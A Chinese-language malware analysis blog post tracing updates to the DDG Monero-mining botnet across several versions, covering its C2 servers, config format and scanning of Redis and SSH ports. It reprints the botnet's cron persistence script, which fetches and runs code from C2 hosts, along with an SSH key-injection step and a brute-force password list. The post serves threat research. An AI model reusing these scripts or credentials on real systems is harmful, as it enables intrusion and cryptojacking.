# DDG.Mining.Botnet 近期活动分析

blog.netlab.360.com/ddg-mining-botnet-jin-qi-huo-dong-fen-xi/

JiaYu

June 13, 2018

13 June 2018

**UPDATE(2018.6.13)**

6.12 日，我们监测到 DDG.Mining.Botnet 又发布了新版本，最新版本为 v3012 ，更新概要如下：

- 更换主 C2 为 **69.64.32.12:8000** ；
- 修改用来持久驻留的 i.sh 脚本；
- 更新备用 C2 IP 列表；
- 云端配置文件的结构、编码方式没有变化，只是里面涉及 C2 的内容指向最新的 C2；
- 矿机程序、矿池 Proxy以及 XMR Wallet 均未变化，Wallet 地址：**42d4D8pASAWghyTmUS8a9yZyErA4WB18TJ6Xd2rZt9HBio2aPmAAVpHcPM8yoDEYD9Fy7eRvPJhR7SKFyTaFbSYCNZ2t3ik** 在矿池 `supportxmr.com` 中 TotalPaid 为 **177.5497873784 XMR** ；在矿池 `nanopool.org` 中 TotalPaid 为 **6.057345747571 XMR** 。

最新 C2 主页截图：

/root/.ddg/hub/static

69.64.32.12:8000/static

# /root/.ddg/hub/static

- ..
- 3011, dir, last modified 2018-06-12 07:25:10 +0000 UTC
- 3012, dir, last modified 2018-06-12 07:23:04 +0000 UTC
- qW3xT, file, 1252480 bytes, last modified 2018-05-24 15:51:10 +0000 UTC
- qW3xT.1, file, 1256576 bytes, last modified 2018-05-29 13:56:16 +0000 UTC

最新的核心样本如下：

```
md5=e31c1d7a8025e7c3266a07e37c55a4ba    uri=hxxp://69.64.32.12:8000/static/3012/ddgs.i686
md5=26b3aef91bacfa082deff9812acf7875    uri=hxxp://69.64.32.12:8000/static/3012/ddgs.x86_64
```

最新的 i.sh 脚本如下：

```
export PATH=$PATH:/bin:/usr/bin:/usr/local/bin:/usr/sbin

echo "*/5 * * * * curl -fsSL hxxp://69.64.32.12:8000/i.sh | sh" > /var/spool/cron/root
echo "*/5 * * * * wget -q -O- hxxp://69.64.32.12:8000/i.sh | sh" >> /var/spool/cron/root
mkdir -p /var/spool/cron/crontabs
echo "*/5 * * * * curl -fsSL hxxp://69.64.32.12:8000/i.sh | sh" > /var/spool/cron/crontabs/root
echo "*/5 * * * * wget -q -O- hxxp://69.64.32.12:8000/i.sh | sh" >> /var/spool/cron/crontabs/root

ps auxf | grep -v grep | grep /tmp/ddgs.3012 || rm -rf /tmp/ddgs.3012
if [ ! -f "/tmp/ddgs.3012" ]; then
    curl -fsSL hxxp://69.64.32.12:8000/static/3012/ddgs.$(uname -m) -o /tmp/ddgs.3012
fi
chmod +x /tmp/ddgs.3012 && /tmp/ddgs.3012

ps auxf | grep -v grep | grep Circle_MI | awk '{print $2}' | xargs kill
ps auxf | grep -v grep | grep get.bi-chi.com | awk '{print $2}' | xargs kill
ps auxf | grep -v grep | grep hashvault.pro | awk '{print $2}' | xargs kill
ps auxf | grep -v grep | grep nanopool.org | awk '{print $2}' | xargs kill
ps auxf | grep -v grep | grep minexmr.com | awk '{print $2}' | xargs kill
ps auxf | grep -v grep | grep /boot/efi/ | awk '{print $2}' | xargs kill
#ps auxf | grep -v grep | grep ddg.2006 | awk '{print $2}' | kill
#ps auxf | grep -v grep | grep ddg.2010 | awk '{print $2}' | kill
```

最新的备用 C2 IP 以及 AS 信息 List 如下：

**iplist_v3012.txt****UPDATE(2018.6.1)**

5.21 日，我们发布了关于 DDG.Mining.Botnet 的近期活动分析报告。我们发现了 ddgs v3010 和 v3011 两个版本的相关样本，并在它们共同用到的挖矿样本中发现了与 ddg v20xx 版本不同的 XMR Wallet。但由于 ddgs v3011 版本的样本并不能正常执行挖矿操作，我们把 v3011 版本定性为测试版本或过渡版本。并且，新发现的 XMR Wallet 中的挖矿收益，应为 v3011 版本之前的版本挖矿所得。

5.31 日，我们监测到 DDG.Mining.Botnet 又有了新动态，发布了新的关键更新，概要如下：

1. 更新了矿机程序；
2. 发布了 ddgs v3011 的 **x86_64** 版本的样本（之前只有 **i686** 版本）；
3. 更新了备用 C2 IP 列表；
4. 更新了核心 Shell 脚本文件 **i.sh** 。

/root/.ddg/hub/static

165.225.157.157:8000/static/

# /root/.ddg/hub/static

- ..
- 2t3ik, file, 2214320 bytes, last modified 2018-04-05 17:32:18 +0000 UTC
- 2t3ik.m, file, 1170336 bytes, last modified 2018-04-09 01:24:21 +0000 UTC
- 2t3ik.p, file, 2214320 bytes, last modified 2018-04-08 08:21:03 +0000 UTC
- 2t3ik.s, file, 1621848 bytes, last modified 2018-04-05 15:47:38 +0000 UTC
- **3010**, dir, last modified 2018-04-01 13:39:16 +0000 UTC
- **3011**, dir, last modified 2018-05-31 02:33:50 +0000 UTC
- imWBR1, file, 5179728 bytes, last modified 2018-03-08 08:38:40 +0000 UTC
- imWBR1.ig, file, 835496 bytes, last modified 2018-04-02 01:55:16 +0000 UTC
- qW3xT, file, 1252480 bytes, last modified 2018-05-24 15:51:10 +0000 UTC
- qW3xT.1, file, 1256576 bytes, last modified 2018-05-29 13:56:16 +0000 UTC
- wnTKYg, file, 1361472 bytes, last modified 2018-03-08 08:38:48 +0000 UTC
- wnTKYg.noaes, file, 1365824 bytes, last modified 2018-03-08 08:38:51 +0000 UTC

## 新的矿机程序

最新的矿机程序 **qW3xT** 和 **qW3xT.1**，由 XMRig2.6.2 编译而来，均为 64Bit ELF 文件：

```
c50d3e20b3519f096630e31277fefceb, hxxp://165.225.157.157:8000/static/qW3xT, 1252480 bytes, last modified 2018-05-24 15:51:10 +0000 UTC
532a35a8d0fe4944c24575c0336eff8a, hxxp://165.225.157.157:8000/static/qW3xT.1, 1256576 bytes, last modified 2018-05-29 13:56:16 +0000 UTC
```

矿机所连接的矿池以及使用的 XMR Wallet 均未变化，只是矿池 Proxy 由之前的 `47.90.204.154` 变成了 `47.52.57.128/165.225.157.157` 两个。

## ddgs.x86_64

```
md5=55b1d7b0fa1c479c02660896e05db910 uri=hxxp://165.225.157.157:8000/static/3011/ddgs.x86_64
```

v3011 版本有了 ddgs.x86_64 ，就可以在 64bit 系统的失陷主机上顺利下载、执行矿机程序来挖矿了。**自此， v3011 不再是测试版本或者过渡版本，而是一个可以顺利运行的版本。**

## 最新的备用 C2 IP 列表

5.21 日我们公布了一批 ddgs.i686 样本里内置的备用 C2 IP 列表，在最新的 ddgs.x86_64 样本里，我们发现备用 C2 IP 列表有变动，最新完整的的 C2 IP 列表如下（与之前的有部分重合）：

**iplist_v3011_2.txt**

## i.sh 的变动

因为 DDG.Mining.Botnet 最新版 v3011 现在集齐了 i686 和 x86_64 两个核心样本，所以现在的 **i.sh** 也做了相应改动，可以通过 `ddgs.$(uname -m)` 来适配 i686 和 x86_64 的失陷主机：```
export PATH=$PATH:/bin:/usr/bin:/usr/local/bin:/usr/sbin

echo "*/5 * * * * curl -fsSL hxxp://165.225.157.157:8000/i.sh | sh" > /var/spool/cron/root
echo "*/5 * * * * wget -q -O- hxxp://165.225.157.157:8000/i.sh | sh" >> /var/spool/cron/root
mkdir -p /var/spool/cron/crontabs
echo "*/5 * * * * curl -fsSL hxxp://165.225.157.157:8000/i.sh | sh" > /var/spool/cron/crontabs/root
echo "*/5 * * * * wget -q -O- hxxp://165.225.157.157:8000/i.sh | sh" >> /var/spool/cron/crontabs/root

ps auxf | grep -v grep | grep /tmp/ddgs.3011 || rm -rf /tmp/ddgs.3011
if [ ! -f "/tmp/ddgs.3011" ]; then
    curl -fsSL hxxp://165.225.157.157:8000/static/3011/ddgs.$(uname -m) -o /tmp/ddgs.3011
fi
chmod +x /tmp/ddgs.3011 && /tmp/ddgs.3011

ps auxf | grep -v grep | grep Circle_MI | awk '{print $2}' | xargs kill
ps auxf | grep -v grep | grep get.bi-chi.com | awk '{print $2}' | xargs kill
ps auxf | grep -v grep | grep hashvault.pro | awk '{print $2}' | xargs kill
ps auxf | grep -v grep | grep nanopool.org | awk '{print $2}' | xargs kill
ps auxf | grep -v grep | grep minexmr.com | awk '{print $2}' | xargs kill
ps auxf | grep -v grep | grep /boot/efi/ | awk '{print $2}' | xargs kill
#ps auxf | grep -v grep | grep ddg.2006 | awk '{print $2}' | kill
#ps auxf | grep -v grep | grep ddg.2010 | awk '{print $2}' | kill
```

**原文(2018.5.21)**

今年 2 月 1 日，我们详细分析了一个瞄准数据库服务器的挖矿僵尸网络 DDG.Mining.Botnet 。

近期，我们注意到该家族发布了新的版本 3011 ，在该更新版本部署的过程中，引发了端口 7379 及相关端口上的扫描流量异常。在该版本的样本中我们发现了新的钱包地址，其在 2 个矿池里累计收益已经超过 1,419 枚 XMR。最后值得注意的是，该版本可能还处于测试阶段，或者只是一个过渡版本。

DDG 3011 版本的概要特征如下：

- 启用了新的 XMR 钱包地址 `42d4D8pASAWghyTmUS8a9yZyErA4WB18TJ6Xd2rZt9HBio2aPmAAVpHcPM8yoDEYD9Fy7eRvPJhR7SKFyTaFbSYCNZ2t3ik` ；
- 挖矿程序变更为 **2t3ik** ，但命名规则没有变化，仍然是钱包地址的末尾 5 位；
- 启用多个矿池，这应该被理解成为一种失效保护机制；
- 样本的编写语言由旧的 Go1.9.2 换成了 Go1.10，并在代码结构、第三方库和自身功能方面进行较大改动；
- 启用了云端配置文件，可以由云端配置文件指定要扫描的服务端口、矿机程序下载链接、本地样本更新数据等等；
- 相同的持久驻留机制：将 **i.sh** 脚本写入到 Crontab 中定期更新、运行。

## 7379 及相关端口上的扫描流量异常

近期，我们的 ScanMon 系统显示 Redis 服务相关端口的扫描流量骤增，如下：dstport: 7379 5days (2018-05-07 00:00 ~ 2018-05-12 00:00 GMT+8)

Scan volume per hour

Top srcip | Top srcip/24 | Top srcas | Top srcdomain | Top group dstport

Top 100 group dstport out of 311

| # | dstport | Shared srcip | Uniq srcip | Scan volume by uniq srcip | Total count |
|---|---|---|---|---|---|
| 1 | 7379 | 2.44k | 2.44k | | 287k |
| 2 | 6380 | 2.24k | 2.47k | | 288k |
| 3 | 6379 | 891 | 2.53k | | 10.9M |
| 4 | 8000 | 81 | 618 | | 30.4k |
| 5 | 22 | 8 | 6.39k | | 2.17M |
| 6 | 2222 | 4 | 1.39k | | 48.6k |
| 7 | 22222 | 2 | 15 | | 5.12k |

上图中，与该扫描相关的关联端口共计 7 个，分别是 ：

- Redis 相关的三个：6379, 6380, 7379
- SSH 相关的三个：22, 2222, 22222
- HTTP 相关的一个：8000

我们在本文后续的样本分析环节中可以发现，DDG 新版本 ddgs.3011 的扫描模式与上述 ScanMon 观察到的现象非常契合。这足以证明，DDG 最新版本的活动引起了本轮 7379 及相关端口上的扫描行为。

## 样本执行流程

我们捕获了这次事件相关的核心样本：

```
hxxp://165.225.157.157:8000/static/3011/ddgs.i686    md5=999fc24f53034b4c73866a0699be15fa
```

该样本的执行流程如下：新旧样本最明显的相似之处，是通过把 **i.sh** 脚本植入到 Linux 系统肉鸡的 Crontab 中来实现持久驻留。新 **i.sh** 脚本内容如下：

```
export PATH=$PATH:/bin:/usr/bin:/usr/local/bin:/usr/sbin

echo "*/5 * * * * curl -fsSL hxxp://165.225.157.157:8000/i.sh | sh" > /var/spool/cron/root
echo "*/5 * * * * wget -q -O- hxxp://165.225.157.157:8000/i.sh | sh" >> /var/spool/cron/root
mkdir -p /var/spool/cron/crontabs
echo "*/5 * * * * curl -fsSL hxxp://165.225.157.157:8000/i.sh | sh" > /var/spool/cron/crontabs/root
echo "*/5 * * * * wget -q -O- hxxp://165.225.157.157:8000/i.sh | sh" >> /var/spool/cron/crontabs/root

if [ ! -f "/tmp/ddgs.3011" ]; then
    curl -fsSL hxxp://165.225.157.157:8000/static/3011/ddgs.i686 -o /tmp/ddgs.3011
fi
chmod +x /tmp/ddgs.3011 && /tmp/ddgs.3011

ps auxf | grep -v grep | grep Circle_MI | awk '{print $2}' | xargs kill
ps auxf | grep -v grep | grep get.bi-chi.com | awk '{print $2}' | xargs kill
ps auxf | grep -v grep | grep hashvault.pro | awk '{print $2}' | xargs kill
ps auxf | grep -v grep | grep nanopool.org | awk '{print $2}' | xargs kill
ps auxf | grep -v grep | grep minexmr.com | awk '{print $2}' | xargs kill
ps auxf | grep -v grep | grep /boot/efi/ | awk '{print $2}' | xargs kill
#ps auxf | grep -v grep | grep ddg.2006 | awk '{print $2}' | kill
#ps auxf | grep -v grep | grep ddg.2010 | awk '{print $2}' | kill
``````
.rodata:0832A4AC Passwords       db '123654789123654a.+123654a..123654qwe123654tak123698745123@1345612'
.rodata:0832A4AC                                         ; DATA XREF: .data:aPasswd_ptr↓o
.rodata:0832A4AC                 db '3@@@123123@admin123ABC$%^123ASD!@#123ASD123123ASDZXC123ASDasd123A'
.rodata:0832A4AC                 db 'SDzxc123Abc$%^123Asd!@#123Asd$%^123Asd456123Azerty123Cin353123Den'
.rodata:0832A4AC                 db 'nis123QWE!@#123QWE123123QWEASD123QWEZXC123QWEasd123QWEqaz123QWEqw'
.rodata:0832A4AC                 db 'e123QWEzxc123Qaz$%^123Qwe!@#123Qwe$%^123Qwe456123Qwe@@@123Qwerty1'
.rodata:0832A4AC                 db '23ZXC!@#123ZXC123123ZXCzxc123Zxc123123a.123a123aaazzz123abc!@#123'
.rodata:0832A4AC                 db 'abc$%^123abc098123abc123123abc321123abc456123abc567123abc654123ab'
.rodata:0832A4AC                 db 'c765123abc789123abc890123abc987123abcABC123abc^%$123asD!@#123asd!'
.rodata:0832A4AC                 db '@#123asd123123asd789123asdQWE123asdZXC123asdqwe123asdzxc123ewqasd'
.rodata:0832A4AC                 db '123jyq!@#123lol123123lol456123max123123max321123niubi.123niubia12'
.rodata:0832A4AC                 db '3pwd123123qaz!@#123qazQAZ123qazwsx123qqq...123qwe!@#123qwe,./123q'
.rodata:0832A4AC                 db 'we123123qwe321123qwe456123qweASD123qweAsd123qweQAZ123qweQWE123qwe'
.rodata:0832A4AC                 db 'ZXC123qweasd123qweqwe123qwerty123qwertz123qwezxc123server123the12'
.rodata:0832A4AC                 db '3123uytrew123wsxedc123wsxqaz123xxx456123zaqxsw123zxc!@#123zxc1231'
.rodata:0832A4AC                 db '23zxcasd123zxcvbn1245783691245789631314159261314520..1314521..134'
.rodata:0832A4AC                 db '56!QAZ134679a..13579246814725836914785236914789632515935745615935'
.rodata:0832A4AC                 db '7asd1@#qWEaSD1@3$5^7*91Admin!@#1Admin1231P@ssw0rd1Passw0rd1Passwo'
.rodata:0832A4AC                 db 'rd1QA2WS3ED1QA2ws3ED1QAZ-2WSX1QAZ-XSW21QAZ.2WSX1QAZ.XSW21QAZ2WSX@'
.rodata:0832A4AC                 db '1QAZ@1QAZ1QAZ@2WSX1QAZ@WSX@1QAZ@XSW21QAZZAQ!@1QAZ_2WSX1QAZ_XSW21Q'
.rodata:0832A4AC                 db 'we2zxc!1Qwe2zxc.1Qwe3zxc!1Qwe3zxc.1a2s3d4f51z2sx3dc1jingting1nt3'
.rodata:0832A4AC                 db 'rn3t1lpassword1q1w2e3r41q2w.12341q2w3e!@#1q2w3e,./1q2w3e.121q2w3e'
.rodata:0832A4AC                 db '4r!1q2w3e4r@1q2w3e4r$1q2w3e4r*1q2w3e4r,1q2w3e4r.1q2w3e4r51q2w3e4r'
.rodata:0832A4AC                 db '@1q2w3e4r~1q2w3e5t!1q2w3e@121q2w3eQWE1q2w3easd1q2w3eqwe1q2w@12341'
.rodata:0832A4AC                 db 'q2w_12341q@w#e$rt1qa2ws3ed1qa@WS3ed1qa@ws#ed1qa@ws3ed1qaqweQWE1qa'
.rodata:0832A4AC                 db 'z!2wsx1qaz!QAZ!1qaz!QAZ.1qaz!QAZ11qaz!QAZ@1qaz*!QAZ1qaz-2wsx1qaz-'
.rodata:0832A4AC                 db 'xsw21qaz.!QAZ1qaz.2wsx1qaz.xsw21qaz2WSX11qaz2WSX@1qaz2wsx!1qaz2ws'
.rodata:0832A4AC                 db 'x11qaz2wsx31qaz@!QAZ1qaz@1qaz1qaz@2WSX1qaz@2wsx1qaz@4rfv1qaz@WSX '
.rodata:0832A4AC                 db '1qaz@WSX!1qaz@WSX#1qaz@WSX*1qaz@WSX11qaz@WSX@1qaz@Wsx@1qaz@wsx!1q'
.rodata:0832A4AC                 db 'az@wsx@1qaz@xsw21qaz@zaq11qazXSW@ 1qazXSW@*1qazZAQ!@1qaz_!QAZ1qaz'
.rodata:0832A4AC                 db '_1qaz1qaz_2wsx1qaz_xsw21qazxsw2-1qazxsw211qazxsw231qazxsw2',9,'1qa'
.rodata:0832A4AC                 db 'zxsw@!1qazzaq!@1qwe123451qwe220001qwe2zxc!1qwe2zxc.1qwe3zxc!1qwe3'
.rodata:0832A4AC                 db 'zxc.1qwertgb!1qwertgb11qz1qz1qz1qz2wx3dc1s4f6h8k01sdfghjkl1zaq12w'
.rodata:0832A4AC                 db 'sx1zaq1@WSX1zxc3qwe!1zxc3qwe.'
```

ddgs.i686 还会在失陷主机本地的 `/var/spool/cron/crontabs/root` 或者 `/var/spool/cron/crontabs` 处写入定时任务脚本，从云端下载最新的 `i.sh` 脚本定时执行（ **%s** 处为最新的 `i.sh` 下载链接），实现持久驻留：

```
*/1 * * * * curl -L %s | sh
*/1 * * * * wget -q %s -O - | sh
```

然后，ddgs.i686 会尝试在当前肉鸡的 `~/.ssh/authorized_keys` 中注入以下 SSH Pub Key：

```
ssh-rsa
AAAAB3NzaC1yc2EAAAADAQABAAABAQDfxLBb/eKbi0TVVULI8ILVtbv2iaGM+eZbZoCWcD3v/eF1B/VkHAC1YwIhfqkUYudwhxVfQzsOZYQmKyapWzgp3tBAxcl8
 root@localhost
```

ddgs.i686 样本中内置了一个 **ip:port** 的 List，其中 2 个主要的 `165.225.157.157:8000` 和 `165.227.149.151:8000` ，其他算是备用，全部列表如下：

**iplist_v3011_1.txt**

样本 ddgs.i686 启动之后，会依次连接上述 **ip:port** 检查是否可以访问：| No. | Time | Source | Destination | Protocol | Length | Signal | Info |
|---|---|---|---|---|---|---|---|
| 1 | 16:26:54.516120 | | 165.225.157.157 | TCP | 74 | | 37222 → 8000 [SYN] Seq=0 Win=29200 Len=0 MSS=1460 |
| 2 | 16:26:54.518000 | | 103.56.115.153 | TCP | 74 | | 33922 → 8000 [SYN] Seq=0 Win=29200 Len=0 MSS=1460 |
| 3 | 16:26:54.518173 | | 103.27.239.132 | TCP | 74 | | 40754 → 8000 [SYN] Seq=0 Win=29200 Len=0 MSS=1460 |
| 4 | 16:26:54.518354 | | 103.27.239.135 | TCP | 74 | | 51340 → 8000 [SYN] Seq=0 Win=29200 Len=0 MSS=1460 |
| 5 | 16:26:54.518487 | | 104.197.211.117 | TCP | 74 | | 58478 → 8000 [SYN] Seq=0 Win=29200 Len=0 MSS=1460 |
| 6 | 16:26:54.518636 | | 110.10.189.61 | TCP | 74 | | 35796 → 8000 [SYN] Seq=0 Win=29200 Len=0 MSS=1460 |
| 7 | 16:26:54.518803 | | 112.74.184.31 | TCP | 74 | | 35250 → 8000 [SYN] Seq=0 Win=29200 Len=0 MSS=1460 |
| 8 | 16:26:54.518977 | | 112.74.193.216 | TCP | 74 | | 58146 → 8000 [SYN] Seq=0 Win=29200 Len=0 MSS=1460 |
| 9 | 16:26:54.519145 | | 112.35.27.86 | TCP | 74 | | 45412 → 8000 [SYN] Seq=0 Win=29200 Len=0 MSS=1460 |
| 10 | 16:26:54.519276 | | 111.231.1.127 | TCP | 74 | | 59230 → 8000 [SYN] Seq=0 Win=29200 Len=0 MSS=1460 |
| 11 | 16:26:54.519442 | | 112.74.210.161 | TCP | 74 | | 36006 → 8000 [SYN] Seq=0 Win=29200 Len=0 MSS=1460 |
| 12 | 16:26:54.519670 | | 114.215.104.177 | TCP | 74 | | 55006 → 8000 [SYN] Seq=0 Win=29200 Len=0 MSS=1460 |
| 13 | 16:26:54.519914 | | 112.126.86.91 | TCP | 74 | | 45456 → 8000 [SYN] Seq=0 Win=29200 Len=0 MSS=1460 |
| 15 | 16:26:54.524847 | | 112.125.120.193 | TCP | 74 | | 48272 → 8000 [SYN] Seq=0 Win=29200 Len=0 MSS=1460 |
| 17 | 16:26:54.525959 | | 114.215.24.92 | TCP | 74 | | 47976 → 8000 [SYN] Seq=0 Win=29200 Len=0 MSS=1460 |
| 19 | 16:26:54.529066 | | 114.215.129.43 | TCP | 74 | | 35756 → 8000 [SYN] Seq=0 Win=29200 Len=0 MSS=1460 |
| 21 | 16:26:54.544778 | | 114.215.41.12 | TCP | 74 | | 33478 → 8000 [SYN] Seq=0 Win=29200 Len=0 MSS=1460 |
| 23 | 16:26:54.551093 | | 114.215.65.229 | TCP | 74 | | 60192 → 8000 [SYN] Seq=0 Win=29200 Len=0 MSS=1460 |
| 25 | 16:26:54.558385 | | 112.244.20.22 | TCP | 74 | | 33734 → 8000 [SYN] Seq=0 Win=29200 Len=0 MSS=1460 |
| 28 | 16:26:54.559331 | | 115.95.135.61 | TCP | 74 | | 58674 → 8000 [SYN] Seq=0 Win=29200 Len=0 MSS=1460 |
| 29 | 16:26:54.559492 | | 117.20.30.103 | TCP | 74 | | 56038 → 8000 [SYN] Seq=0 Win=29200 Len=0 MSS=1460 |
| 31 | 16:26:54.561064 | | 118.228.152.210 | TCP | 74 | | 53406 → 8000 [SYN] Seq=0 Win=29200 Len=0 MSS=1460 |
| 33 | 16:26:54.567501 | | 121.58.222.138 | TCP | 74 | | 39458 → 8000 [SYN] Seq=0 Win=29200 Len=0 MSS=1460 |
| 35 | 16:26:54.572498 | | 122.115.43.145 | TCP | 74 | | 35810 → 8000 [SYN] Seq=0 Win=29200 Len=0 MSS=1460 |
| 37 | 16:26:54.590492 | | 121.42.10.132 | TCP | 74 | | 46112 → 8000 [SYN] Seq=0 Win=29200 Len=0 MSS=1460 |
| 39 | 16:26:54.614711 | | 121.40.119.134 | TCP | 74 | | 59680 → 8000 [SYN] Seq=0 Win=29200 Len=0 MSS=1460 |
| 41 | 16:26:54.646123 | | 121.40.166.232 | TCP | 74 | | 45128 → 8000 [SYN] Seq=0 Win=29200 Len=0 MSS=1460 |

对每个成功握手的 **ip:port** ，ddgs.i686 都会尝试向 `hxxp://<C2:8000>/slave` 发送 HTTP POST 请求：

| No. | Time | Source | Destination | Protocol | Length | Signal | Info |
|---|---|---|---|---|---|---|---|
| 46 | 16:26:54.679180 | | 165.225.157.157 | HTTP | 200 | | POST /slave HTTP/1.1 |
| 57 | 16:26:54.853531 | | 123.196.124.52 | HTTP | 199 | | POST /slave HTTP/1.1 |
| 61 | 16:26:54.866005 | | 165.225.157.157 | HTTP | 224 | | POST /slave HTTP/1.1 |
| 201989 | 16:27:24.869784 | | 47.93.7.246 | HTTP | 196 | | POST /slave HTTP/1.1 |
| 203070 | 16:27:25.022580 | | 202.45.147.116 | HTTP | 199 | | POST /slave HTTP/1.1 |
| 395396 | 16:27:55.035907 | | 165.225.157.157 | HTTP | 1878 | | POST /slave HTTP/1.1 |
| 397641 | 16:28:55.391565 | | 165.225.157.157 | HTTP | 224 | | POST /slave HTTP/1.1 |
| 400143 | 16:29:54.522813 | | 165.225.157.157 | HTTP | 169 | | GET /static/2t3ik.p HTTP/1.1 |
| 400239 | 16:29:55.113877 | | 47.93.7.246 | HTTP | 196 | | POST /slave HTTP/1.1 |
| 400371 | 16:29:55.770275 | | 165.225.157.157 | HTTP | 224 | | POST /slave HTTP/1.1 |
| 400615 | 16:29:56.420368 | | 165.225.157.157 | HTTP | 169 | | GET /static/2t3ik.m HTTP/1.1 |
| 400741 | 16:29:57.055745 | | 202.45.147.116 | HTTP | 199 | | POST /slave HTTP/1.1 |
| 403344 | 16:30:55.934468 | | 165.225.157.157 | HTTP | 224 | | POST /slave HTTP/1.1 |
| 406100 | 16:31:56.100775 | | 165.225.157.157 | HTTP | 224 | | POST /slave HTTP/1.1 |
| 407329 | 16:32:25.025542 | | 47.93.7.246 | HTTP | 196 | | POST /slave HTTP/1.1 |
| 407578 | 16:32:28.014430 | | 202.45.147.116 | HTTP | 199 | | POST /slave HTTP/1.1 |
| 408744 | 16:32:56.266889 | | 165.225.157.157 | HTTP | 224 | | POST /slave HTTP/1.1 |
| 411381 | 16:33:56.433496 | | 165.225.157.157 | HTTP | 224 | | POST /slave HTTP/1.1 |

如果 C2 正常工作，则会返回一串用 **msgPack** 序列化编码后的配置文件数据：```
POST /slave HTTP/1.1
Host: 165.225.157.157:8000
User-Agent: Go-http-client/1.1
Content-Length: 0
Content-Type: text
Accept-Encoding: gzip

HTTP/1.1 200 OK
Server: nginx
Date: Mon, 14 May 2018 08:27:06 GMT
Content-Type: text/plain; charset=utf-8
Content-Length: 1117
X-Your-Ip:

..Data..G..Config..Interval.60s.Miner...Exe./tmp/2t3ik.p.Md5. b44bce2047f2254e5e7e8b0730caae2e.Url./static/2t3ik.p..Exe./tmp/2t3ik.m.Md5.
54259015b8ead37ac66da056769520db.Url./static/2t3ik.m.Cmd..AAredis..Id....Version....ShellUrl. http://165.225.157.157:8000/i.sh.Duration.168h.IPDuration.
3h.GenLan..GenAAA..Ports...........AAssh..Id....Version....ShellUrl. http://165.225.157.157:8000/i.sh.NThreadsd.Duration.168h.IPDuration.
6h.GenLan..GenAAA..Ports......V..Update..Id...Version....Timeout.6m.Exe./tmp/ddgs.3011.Md5. 999fc24f53034b4c73866a0699be15fa.Url./static/3011/
ddgs.i686.Killer...Id...Version....Expr...+(cryptonight|stratum+tcp://|dwarfpool.com).+.Timeout.60s..Id...Version....Expr.4./xmr-stak|./.syslog|/bin/
wipefs|./xmrig|/tmp/wnTKYg.Timeout.60s..Id...Version....Expr./tmp/2t3ik.+.Timeout.60s.LKProc...Id...Version....Expr..+.Timeout.
60s.Signature....._v8....V...K.....C}..D
."..F.s)..H..le.J..8?
..)\~~......"hp....
\..).....sM.q.Y..H....q..bS..K          4.=..w~V..$.'.y...p....B...._q/K..
.:-..z...C..g......\.J........q......Q.=.L@..
>..Y....c..T..zq/y.4.k.rh...'EU~.g....C..Sj.I............d..          a........|.S....POST /slave HTTP/1.1
```

由于这串数据自定义了复杂的数据结构，没能成功完美解码，经过 **msgPack** 通用反序列化再大概还原后如下：```
{
    'Data':
        Config:
            Interval:"360s";
            Miner:[
                {Exe: "/tmp/2t3ik.p", Md5: "b44bce2047f2254e5e7e8b0730caae2e", Url: "/static/2t3ik.p"},
                {Exe: "/tmp/2t3ik.m", Md5: "54259015b8ead37ac66da056769520db", Url: "/static/2t3ik.m"}
            ];
            Cmd:[
                (AAredis:{
                    Id: 6016;
                    Version: 3011;
                    ShellUrl: "http://165.225.157.157:8000/i.sh";
                    Duration: "168h";
                    aIPDuration: "23h";
                    GenLan;
                    GenAAA;
                    Ports: (6379, 6380, 7379)
                }),
                (AAssh:{
                    Id: 2017;
                    Version: 3011;
                    ShellUrl: "http://165.225.157.157:8000/i.sh";
                    NThreadsd;
                    Duration: "168h";
                    aIPDuration:"26h"
                    GenLan;
                    GenAAA;Ports: (22, 2222, 22222)
                }),
                (Update:(
                    {
                        Id: 142;
                        Version: 3010;
                        Timeout: "26m";
                        Exe: "/tmp/ddgs.3011";
                        Md5: "999fc24f53034b4c73866a0699be15fa";
                        Url: "/static/3011/ddgs.i686";
                        Killer: 132;
                    },
                    {
                        Id: 197;
                        Version:3011;
                        Expr: ".+(cryptonight|stratum+tcp://|dwarfpool.com).+";
                        Timeout: "360s";
                    },
                    {
                        Id: 198;
                        Version: 3011;
                        Expr: "./xmr-stak|./.syslog|/bin/wipefs|./xmrig|/tmp/wnTKYg";
                        Timeout: "360s";
                    },
                    {
                        Id: 199;
                        Version: 3011;
                        Expr: "/tmp/2t3ik.+";
                        Timeout: "360s";
                        LKProc: 132;
                    },
                    {
                        Id: 177;
                        Version: 3011;
                        Expr: ".+";
                        Timeout: 360s'
                    }
                )
            ],
    'Signature':
'\x02\x0b_v8\xe4\xa9\xe8\x0fV\xc1\x04\xbeK\x1e\x10\x1a\xc4\xb3C}\xb2\x96D\r\x97"\xc4\xffF\xd0s)\xbf\xc4H\xa4\xa5le\xd5J\x8b\
\r\xfb\x8b)\~~\x02\xfd\xf7\xa4\xe5"hp\x11\xdd\xae\xd4\r\\\xb4\xf7)\xf1\xc4\x87\x95\x8esM\xbcq\x01Y\xe8\xe5H\x93\xde\xcc\xbbq
\x9f\xf1z\xfe\xa3\xe4C\xa8\xeeg\x0f\x7f\xd7\x8d\x02\x98\\\x1aJ\xab\xcc\xf9\xbd\x94\x83\xfd\xc3q\xad\xb5\x8d\xcb\x06\xfeQ\x1d

}
```

结合配置文件和样本分析，可以发现以下几个关键点：

1. 配置文件中提供了 Miner 程序的 URI、MD5 和保存到当前肉鸡的文件路径。ddgs.i686 会根据 URI，通过 HTTP GET 请求从 `http://<C2:8000>/Miner_URI` 处下载 Miner 程序并另存到指定路径；2. 配置文件中提供了最新的 **i.sh** 文件下载路径，ddgs.i686 会把这个路径填充到定时任务的命令字串中；
3. 配置文件中指定了要扫描的 dstport，可以看到针对 Redis 服务，指定 ddgs.i686 扫描 (6379, 6380, 7379) 三个端口，针对 SSH 服务，指定扫描 (22, 2222, 22222) 三个端口。（这里可以解释 ScanMon 上 7 个端口之间的伴生关系。但 Redis 服务相关的 3 个端口与 SSH 服务相关的 3 个端口之间 **Shared scip** 数量比较少，原因可能跟蜜罐部署以及蜜罐的网络配置有关）
4. 配置文件中的 **GenLan** / **GenAAA** 对应生成 Scan Target IP 的生成策略。样本中的 Scan Target IP 生成策略仍然同于旧版本的 ddg.miner：生成的内网网段 Target IP 范围如下：10.Y.x.x/16 (Y 为当前内网 IP B 段的值)172.16.x.x/16192.168.x.x/16当前主机的公网 IP 地址 **WAN_IP** ，然后在 `WAN_IP/8` 范围内生成公网网段 Target IP 。但是样本内有个扫描控制策略，从行为上看，针对内网 Target IP ，只扫描 SSH 服务相关的 3 个端口，我的虚拟机上运行结果只会扫 SSH 服务，看起来只有获取到了网卡的外网地址，才会针对外网的 Target IP 扫描 Redis 相关的端口。
